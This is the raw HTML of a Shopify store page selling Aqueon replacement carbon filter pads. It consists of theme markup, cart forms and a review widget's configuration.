  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19457122140389__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19457122140389__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--19457122140389__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--19457122140389__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19457122140389__main {
        --media-radius: 0px;
      }
    }</style><script src="//infinitewags.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541749688530" defer="defer"></script>
  <script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19457122140389__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--19457122140389__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19457122140389__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19457122140389__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19457122140389__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--19457122140389__main-9293313605792"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19457122140389__main-9293313605792"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=1946" alt="Replacement Carbon Filter Pads Size 10 4 pack Aqueon " srcset="//infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=246 246w, //infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=493 493w, //infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=600 600w, //infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=713 713w, //infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=823 823w, //infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=990 990w, //infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=1946" alt="Replacement Carbon Filter Pads Size 10 4 pack Aqueon " srcset="//infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=246 246w, //infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=493 493w, //infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=600 600w, //infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=713 713w, //infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=823 823w, //infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=990 990w, //infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="9293313605792">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19457122140389__main"
        data-section="template--19457122140389__main"
        data-url="/products/replacement-carbon-filter-pads-size-10-4-pack"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h1">
                  Aqueon Replacement Carbon Filter Pads Size 10 4 pack
                </h1>
                <a href="/products/replacement-carbon-filter-pads-size-10-4-pack" class="product__title">
                  <h2 class="h1">
                    Aqueon Replacement Carbon Filter Pads Size 10 4 pack
                  </h2>
                </a>
              </div><div id="shopify-block-AM3ZHTHFOek40NmpVR__kudosi_ali_reviews_widget_star_rating_MjDM3b" class="shopify-block shopify-app-block ali-widget-star-rating"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "5244407840928",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    
    

    

    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019c0e24-40de-765e-8c99-0069c49d2787/theme-app-extension-246/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":16,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"inherit","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"rounded","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"fr","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"de","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"ja","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"zh-CN","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"custom","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"de","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"ja","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
      window['__AR_WIDGET_VERSION_LEGACY'] = 1;
    
  </script><!-- END app snippet -->


<div class='alireviews-review-star-rating' product-handle='replacement-carbon-filter-pads-size-10-4-pack' product-id='5244407840928'></div>


</div>
<div
                class="no-js-hidden product-page-price"
                id="price-template--19457122140389__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        <span class=money>$8.99 USD</span>
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        <span class=money>$8.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19457122140389__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="34449819697312">
                  
<input type="hidden" name="product-id" value="5244407840928" /><input type="hidden" name="section-id" value="template--19457122140389__main" /></form></div>
<noscript
  class="product-form__noscript-wrapper-template--19457122140389__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--19457122140389__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19457122140389__main"
        class="select__select"
        form="product-form-template--19457122140389__main"
      ><option
            
              selected="selected"
            
            
            value="34449819697312"
          >Default Title - $8.99 USD</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <div
                  id="Quantity-Form-template--19457122140389__main"
                  class="product-form__input product-form__quantity"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--19457122140389__main">
                    Quantity
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span
                        >(<span class="quantity-cart">0</span> in cart)</span
                      >
                    </span>
                  </label>
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Aqueon Replacement Carbon Filter Pads Size 10 4 pack</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--19457122140389__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--19457122140389__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Aqueon Replacement Carbon Filter Pads Size 10 4 pack</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

  <style data-shopify>
    #ProductSubmitButton-template--19457122140389__main {
      --color-button: 239, 108, 0;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--19457122140389__main"
      class="product-form main-product-form"
      data-section="template--19457122140389__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19457122140389__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19457122140389__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="34449819697312"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--19457122140389__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">
                    Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="5244407840928" /><input type="hidden" name="section-id" value="template--19457122140389__main" /></form></product-form><link href="//infinitewags.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411749688530" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="34449819697312"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//infinitewags.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861749688530" defer="defer"></script></div>


                <style data-shopify>
                  #sticky-atc-template--19457122140389__main .button {
                    --color-button: 239, 108, 0;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--19457122140389__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--19457122140389__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Aqueon Replacement Carbon Filter Pads Size 10 4 pack
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19457122140389__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$8.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$8.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--19457122140389__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19457122140389__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
